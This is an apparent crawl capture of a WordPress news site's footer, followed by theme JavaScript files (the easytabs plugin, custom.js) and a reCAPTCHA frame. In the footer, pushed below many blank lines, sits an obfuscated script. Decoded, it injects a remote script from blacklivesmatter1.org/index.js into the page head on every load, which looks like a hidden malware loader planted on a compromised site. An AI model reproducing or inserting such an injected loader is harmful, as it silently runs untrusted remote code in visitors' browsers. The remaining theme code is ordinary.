			</aside><aside id="media_image-26" class="widget widget_media_image"><img width="722" height="946" src="https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG_20250718_120256.jpg" class="image wp-image-52484  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG_20250718_120256.jpg 722w, https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG_20250718_120256-229x300.jpg 229w, https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG_20250718_120256-191x250.jpg 191w" sizes="(max-width: 722px) 100vw, 722px" /></aside></div><!-- .footer-widget-area --></div><!-- .inner-wrapper --></div><!-- .container --></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">

		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		Copyright © Suryaandalas.co.id All rights reserved.			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
			    		Magazine Plus by <a target="_blank" rel="designer" href="https://wenthemes.com/">WEN Themes</a>			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<div class='code-block code-block-16' style='margin: 8px 0; clear: both;'>
























































<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script>

</div>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/js/skip-link-focus-fix.min.js?ver=20130115" id="magazine-plus-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="magazine-plus-navigation-js-extra">
/* <![CDATA[ */
var MagazinePlusScreenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/js/navigation.min.js?ver=20200527" id="magazine-plus-navigation-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/third-party/easytabs/js/jquery.easytabs.min.js?ver=3.2.0" id="jquery-easytabs-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/third-party/ticker/jquery.easy-ticker.min.js?ver=2.0" id="jquery-easy-ticker-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/js/custom.min.js?ver=1.0.4" id="magazine-plus-custom-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-includes/js/comment-reply.min.js?ver=6.4.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 5.7.0.1 on 2026-01-15 04:41:52 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 225
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1ZO4j9YqycRO7vs7kGgRVg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768426917422');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://suryaandalas.co.id/wp-content/themes/magazine-plus/third-party/easytabs/js/jquery.easytabs.min.js?ver=3.2.0
body_size: 2292
content:
!function(T){T.easytabs=function(a,t){var i,n,r,h,b,p,u=this,f=T(a),s={animate:!0,panelActiveClass:"active",tabActiveClass:"active",defaultTab:"li:first-child",animationSpeed:"normal",tabs:"> ul > li",updateHash:!0,cycle:!1,collapsible:!1,collapsedClass:"collapsed",collapsedByDefault:!0,uiTabs:!1,transitionIn:"fadeIn",transitionOut:"fadeOut",transitionInEasing:"swing",transitionOutEasing:"swing",transitionCollapse:"slideUp",transitionUncollapse:"slideDown",transitionCollapseEasing:"swing",transitionUncollapseEasing:"swing",containerClass:"",tabsClass:"",tabClass:"",panelClass:"",cache:!0,event:"click",panelContext:f},e={fast:200,normal:400,slow:600},g=(u.init=function(){u.settings=p=T.extend({},s,t),p.bind_str=p.event+".easytabs",p.uiTabs&&(p.tabActiveClass="ui-tabs-selected",p.containerClass="ui-tabs ui-widget ui-widget-content ui-corner-all",p.tabsClass="ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all",p.tabClass="ui-state-default ui-corner-top",p.panelClass="ui-tabs-panel ui-widget-content ui-corner-bottom"),p.collapsible&&void 0!==t.defaultTab&&void 0===t.collpasedByDefault&&(p.collapsedByDefault=!1),"string"==typeof p.animationSpeed&&(p.animationSpeed=e[p.animationSpeed]),T("a.anchor").remove().prependTo("body"),f.data("easytabs",{}),u.setTransitions(),u.getTabs(),l(),o(),d(),m(),w(),f.attr("data-easytabs",!0)},u.setTransitions=function(){r=p.animate?{show:p.transitionIn,hide:p.transitionOut,speed:p.animationSpeed,collapse:p.transitionCollapse,uncollapse:p.transitionUncollapse,halfSpeed:p.animationSpeed/2}:{show:"show",hide:"hide",speed:0,collapse:"hide",uncollapse:"show",halfSpeed:0}},u.getTabs=function(){var e;u.tabs=f.find(p.tabs),u.panels=T(),u.tabs.each(function(){var a=T(this),t=a.children("a"),s=a.children("a").data("target");a.data("easytabs",{}),null!=s?a.data("easytabs").ajax=t.attr("href"):s=t.attr("href"),s=s.match(/#([^\?]+)/)[1],(e=p.panelContext.find("#"+s)).length?(e.data("easytabs",{position:e.css("position"),visibility:e.css("visibility")}),e.not(p.panelActiveClass).hide(),u.panels=u.panels.add(e),a.data("easytabs").panel=e):(u.tabs=u.tabs.not(a),"console"in window&&console.warn("Warning: tab without matching panel for selector '#"+s+"' removed from set"))})},u.selectTab=function(a,t){window.location.hash.match(/^[^\?]*/)[0];var s=a.parent().data("easytabs").panel,e=a.parent().data("easytabs").ajax;p.collapsible&&!b&&(a.hasClass(p.tabActiveClass)||a.hasClass(p.collapsedClass))?u.toggleTabCollapse(a,s,e,t):a.hasClass(p.tabActiveClass)&&s.hasClass(p.panelActiveClass)&&p.cache||C(a,s,e,t)},u.toggleTabCollapse=function(e,i,a,t){u.panels.stop(!0,!0),g(f,"easytabs:before",[e,i,p])&&(u.tabs.filter("."+p.tabActiveClass).removeClass(p.tabActiveClass).children().removeClass(p.tabActiveClass),e.hasClass(p.collapsedClass)?(!a||p.cache&&e.parent().data("easytabs").cached||(f.trigger("easytabs:ajax:beforeSend",[e,i]),i.load(a,function(a,t,s){e.parent().data("easytabs").cached=!0,f.trigger("easytabs:ajax:complete",[e,i,a,t,s])})),e.parent().removeClass(p.collapsedClass).addClass(p.tabActiveClass).children().removeClass(p.collapsedClass).addClass(p.tabActiveClass),i.addClass(p.panelActiveClass)[r.uncollapse](r.speed,p.transitionUncollapseEasing,function(){f.trigger("easytabs:midTransition",[e,i,p]),"function"==typeof t&&t()})):(e.addClass(p.collapsedClass).parent().addClass(p.collapsedClass),i.removeClass(p.panelActiveClass)[r.collapse](r.speed,p.transitionCollapseEasing,function(){f.trigger("easytabs:midTransition",[e,i,p]),"function"==typeof t&&t()})))},u.matchTab=function(a){return u.tabs.find("[href='"+a+"'],[data-target='"+a+"']").first()},u.matchInPanel=function(a){return a&&u.validId(a)?u.panels.filter(":has("+a+")").first():[]},u.validId=function(a){return a.substr(1).match(/^[A-Za-z]+[A-Za-z0-9\-_:\.].$/)},u.selectTabFromHashChange=function(){var a,t=window.location.hash.match(/^[^\?]*/)[0],s=u.matchTab(t);p.updateHash&&(s.length?(b=!0,u.selectTab(s)):(a=u.matchInPanel(t)).length?(t="#"+a.attr("id"),s=u.matchTab(t),b=!0,u.selectTab(s)):i.hasClass(p.tabActiveClass)||p.cycle||(""===t||u.matchTab(h).length||f.closest(t).length)&&(b=!0,u.selectTab(n)))},u.cycleTabs=function(a){p.cycle&&(a%=u.tabs.length,$tab=T(u.tabs[a]).children("a").first(),b=!0,u.selectTab($tab,function(){setTimeout(function(){u.cycleTabs(a+1)},p.cycle)}))},u.publicMethods={select:function(a){var t;0===(t=u.tabs.filter(a)).length?0===(t=u.tabs.find("a[href='"+a+"']")).length&&0===(t=u.tabs.find("a"+a)).length&&0===(t=u.tabs.find("[data-target='"+a+"']")).length&&0===(t=u.tabs.find("a[href$='"+a+"']")).length&&T.error("Tab '"+a+"' does not exist in tab set"):t=t.children("a").first(),u.selectTab(t)}},function(a,t,s){t=T.Event(t);return a.trigger(t,s),!1!==t.result}),l=function(){f.addClass(p.containerClass),u.tabs.parent().addClass(p.tabsClass),u.tabs.addClass(p.tabClass),u.panels.addClass(p.panelClass)},o=function(){var a,t=window.location.hash.match(/^[^\?]*/)[0],s=u.matchTab(t).parent();1===s.length?(i=s,p.cycle=!1):(a=u.matchInPanel(t)).length?(t="#"+a.attr("id"),i=u.matchTab(t).parent()):0===(i=u.tabs.parent().find(p.defaultTab)).length&&T.error("The specified default tab ('"+p.defaultTab+"') could not be found in the tab set ('"+p.tabs+"') out of "+u.tabs.length+" tabs."),n=i.children("a").first(),c(s)},c=function(a){var e;p.collapsible&&0===a.length&&p.collapsedByDefault?i.addClass(p.collapsedClass).children().addClass(p.collapsedClass):(e=T(i.data("easytabs").panel),!(a=i.data("easytabs").ajax)||p.cache&&i.data("easytabs").cached||(f.trigger("easytabs:ajax:beforeSend",[n,e]),e.load(a,function(a,t,s){i.data("easytabs").cached=!0,f.trigger("easytabs:ajax:complete",[n,e,a,t,s])})),i.data("easytabs").panel.show().addClass(p.panelActiveClass),i.addClass(p.tabActiveClass).children().addClass(p.tabActiveClass)),f.trigger("easytabs:initialised",[n,e])},d=function(){u.tabs.children("a").bind(p.bind_str,function(a){p.cycle=!1,b=!1,u.selectTab(T(this)),a.preventDefault?a.preventDefault():a.returnValue=!1})},C=function(e,i,a,t){var s,n,l,o,c,d;u.panels.stop(!0,!0),g(f,"easytabs:before",[e,i,p])&&(s=u.panels.filter(":visible"),n=i.parent(),d=window.location.hash.match(/^[^\?]*/)[0],p.animate&&(c=y(i),l=s.length?v(s):0,o=c-l),h=d,c=function(){f.trigger("easytabs:midTransition",[e,i,p]),p.animate&&"fadeIn"==p.transitionIn&&o<0&&n.animate({height:n.height()+o},r.halfSpeed).css({"min-height":""}),p.updateHash&&!b?window.location.hash="#"+i.attr("id"):b=!1,i[r.show](r.speed,p.transitionInEasing,function(){n.css({height:"","min-height":""}),f.trigger("easytabs:after",[e,i,p]),"function"==typeof t&&t()})},!a||p.cache&&e.parent().data("easytabs").cached||(f.trigger("easytabs:ajax:beforeSend",[e,i]),i.load(a,function(a,t,s){e.parent().data("easytabs").cached=!0,f.trigger("easytabs:ajax:complete",[e,i,a,t,s])})),p.animate&&"fadeOut"==p.transitionOut&&(0<o?n.animate({height:n.height()+o},r.halfSpeed):n.css({"min-height":n.height()})),u.tabs.filter("."+p.tabActiveClass).removeClass(p.tabActiveClass).children().removeClass(p.tabActiveClass),u.tabs.filter("."+p.collapsedClass).removeClass(p.collapsedClass).children().removeClass(p.collapsedClass),e.parent().addClass(p.tabActiveClass).children().addClass(p.tabActiveClass),u.panels.filter("."+p.panelActiveClass).removeClass(p.panelActiveClass),i.addClass(p.panelActiveClass),s.length?s[r.hide](r.speed,p.transitionOutEasing,c):i[r.uncollapse](r.speed,p.transitionUncollapseEasing,c))},y=function(a){if(a.data("easytabs")&&a.data("easytabs").lastHeight)return a.data("easytabs").lastHeight;var t,s=a.css("display");try{t=T("<div></div>",{position:"absolute",visibility:"hidden",overflow:"hidden"})}catch(a){t=T("<div></div>",{visibility:"hidden",overflow:"hidden"})}return t=a.wrap(t).css({position:"relative",visibility:"hidden",display:"block"}).outerHeight(),a.unwrap(),a.css({position:a.data("easytabs").position,visibility:a.data("easytabs").visibility,display:s}),a.data("easytabs").lastHeight=t},v=function(a){var t=a.outerHeight();return a.data("easytabs")?a.data("easytabs").lastHeight=t:a.data("easytabs",{lastHeight:t}),t},m=function(){"function"==typeof T(window).hashchange?T(window).hashchange(function(){u.selectTabFromHashChange()}):T.address&&"function"==typeof T.address.change&&T.address.change(function(){u.selectTabFromHashChange()})},w=function(){var a;p.cycle&&(a=u.tabs.index(i),setTimeout(function(){u.cycleTabs(a+1)},p.cycle))};u.init()},T.fn.easytabs=function(s){var e=arguments;return this.each(function(){var a=T(this),t=a.data("easytabs");if(void 0===t&&(t=new T.easytabs(this,s),a.data("easytabs",t)),t.publicMethods[s])return t.publicMethods[s](Array.prototype.slice.call(e,1))})}}(jQuery);



--- FILE ---
content_type: text/javascript
request_url: https://suryaandalas.co.id/wp-content/themes/magazine-plus/js/custom.min.js?ver=1.0.4
body_size: 122
content:
jQuery(document).ready(function(n){n(".tabbed-container").easytabs({updateHash:!1,animationSpeed:"fast"}),0<n(".search-icon").length&&n(".search-icon").on("click",function(e){e.preventDefault(),n(".search-box-wrap").slideToggle()});var e=n("#news-ticker"),o=(0<e.length&&e.easyTicker({direction:"up",easing:"swing",speed:"slow",interval:3e3,height:"auto",visible:1,mousePause:1}),n("#btn-scrollup"));n(window).on("scroll",function(){100<n(this).scrollTop()?o.fadeIn():o.fadeOut()}),o.on("click",function(){return n("html, body").animate({scrollTop:0},600),!1})});

